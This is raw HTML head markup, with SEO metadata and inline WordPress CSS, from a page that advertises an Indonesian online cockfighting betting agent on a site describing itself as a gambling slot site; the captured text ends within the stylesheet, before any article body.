

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendersonbizcenter.com/bandar-sabung-ayam-sydney-terpercaya-di-indonesia/
body_size: 16182
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Bandar Sabung Ayam Sydney Terpercaya di Indonesia</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://hendersonbizcenter.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Temukan Bandar Sabung Ayam Sydney Terpercaya di Indonesia untuk pengalaman bertaruh live terbaik, keamanan terjamin, dan layanan profesional." />
	<link rel="canonical" href="https://hendersonbizcenter.com/bandar-sabung-ayam-sydney-terpercaya-di-indonesia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bandar Sabung Ayam Sydney Terpercaya di Indonesia" />
	<meta property="og:description" content="Temukan Bandar Sabung Ayam Sydney Terpercaya di Indonesia untuk pengalaman bertaruh live terbaik, keamanan terjamin, dan layanan profesional." />
	<meta property="og:url" content="https://hendersonbizcenter.com/bandar-sabung-ayam-sydney-terpercaya-di-indonesia/" />
	<meta property="og:site_name" content="Hendersonbizcenter" />
	<meta property="article:published_time" content="2024-02-20T07:48:00+00:00" />
	<meta property="article:modified_time" content="2024-02-20T09:37:12+00:00" />
	<meta property="og:image" content="https://hendersonbizcenter.com/wp-content/uploads/2024/02/Bandar-Sabung-Ayam-Sydney-Terpercaya.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hendersonbizcenter.com/bandar-sabung-ayam-sydney-terpercaya-di-indonesia/#article","isPartOf":{"@id":"https://hendersonbizcenter.com/bandar-sabung-ayam-sydney-terpercaya-di-indonesia/"},"author":{"name":"admin","@id":"https://hendersonbizcenter.com/#/schema/person/ca703e7ba1d8c7c7083b8b88ba871637"},"headline":"Bandar Sabung Ayam Sydney Terpercaya di Indonesia","datePublished":"2024-02-20T07:48:00+00:00","dateModified":"2024-02-20T09:37:12+00:00","mainEntityOfPage":{"@id":"https://hendersonbizcenter.com/bandar-sabung-ayam-sydney-terpercaya-di-indonesia/"},"wordCount":1793,"commentCount":0,"image":{"@id":"https://hendersonbizcenter.com/bandar-sabung-ayam-sydney-terpercaya-di-indonesia/#primaryimage"},"thumbnailUrl":"https://hendersonbizcenter.com/wp-content/uploads/2024/02/Bandar-Sabung-Ayam-Sydney-Terpercaya.jpg","keywords":["adu ayam","judi sabung ayam","pertarungan ayam","piala sabung ayam","prediksi sabung ayam","sabung ayam","sabung ayam online","sabung ayam tradisional","taruhan sabung ayam"],"articleSection":["Sabung ayam"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://hendersonbizcenter.com/bandar-sabung-ayam-sydney-terpercaya-di-indonesia/","url":"https://hendersonbizcenter.com/bandar-sabung-ayam-sydney-terpercaya-di-indonesia/","name":"Bandar Sabung Ayam Sydney Terpercaya di Indonesia","isPartOf":{"@id":"https://hendersonbizcenter.com/#website"},"primaryImageOfPage":{"@id":"https://hendersonbizcenter.com/bandar-sabung-ayam-sydney-terpercaya-di-indonesia/#primaryimage"},"image":{"@id":"https://hendersonbizcenter.com/bandar-sabung-ayam-sydney-terpercaya-di-indonesia/#primaryimage"},"thumbnailUrl":"https://hendersonbizcenter.com/wp-content/uploads/2024/02/Bandar-Sabung-Ayam-Sydney-Terpercaya.jpg","datePublished":"2024-02-20T07:48:00+00:00","dateModified":"2024-02-20T09:37:12+00:00","author":{"@id":"https://hendersonbizcenter.com/#/schema/person/ca703e7ba1d8c7c7083b8b88ba871637"},"description":"Temukan Bandar Sabung Ayam Sydney Terpercaya di Indonesia untuk pengalaman bertaruh live terbaik, keamanan terjamin, dan layanan profesional.","breadcrumb":{"@id":"https://hendersonbizcenter.com/bandar-sabung-ayam-sydney-terpercaya-di-indonesia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hendersonbizcenter.com/bandar-sabung-ayam-sydney-terpercaya-di-indonesia/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendersonbizcenter.com/bandar-sabung-ayam-sydney-terpercaya-di-indonesia/#primaryimage","url":"https://hendersonbizcenter.com/wp-content/uploads/2024/02/Bandar-Sabung-Ayam-Sydney-Terpercaya.jpg","contentUrl":"https://hendersonbizcenter.com/wp-content/uploads/2024/02/Bandar-Sabung-Ayam-Sydney-Terpercaya.jpg","width":1344,"height":768,"caption":"Bandar Sabung Ayam Sydney Terpercaya"},{"@type":"BreadcrumbList","@id":"https://hendersonbizcenter.com/bandar-sabung-ayam-sydney-terpercaya-di-indonesia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hendersonbizcenter.com/"},{"@type":"ListItem","position":2,"name":"Bandar Sabung Ayam Sydney Terpercaya di Indonesia"}]},{"@type":"WebSite","@id":"https://hendersonbizcenter.com/#website","url":"https://hendersonbizcenter.com/","name":"Hendersonbizcenter","description":"Situs Judi Slot Terpercaya di Indonesia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hendersonbizcenter.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hendersonbizcenter.com/#/schema/person/ca703e7ba1d8c7c7083b8b88ba871637","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendersonbizcenter.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22b9f97b64b4fb54ca869793804a69b1317a987cd2115f4a558a352a0c2c2950?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22b9f97b64b4fb54ca869793804a69b1317a987cd2115f4a558a352a0c2c2950?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hendersonbizcenter.com"],"url":"https://hendersonbizcenter.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://hendersonbizcenter.com/bandar-sabung-ayam-sydney-terpercaya-di-indonesia/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Hendersonbizcenter &raquo; Feed" href="https://hendersonbizcenter.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hendersonbizcenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendersonbizcenter.com%2Fbandar-sabung-ayam-sydney-terpercaya-di-indonesia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hendersonbizcenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendersonbizcenter.com%2Fbandar-sabung-ayam-sydney-terpercaya-di-indonesia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://hendersonbizcenter.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) 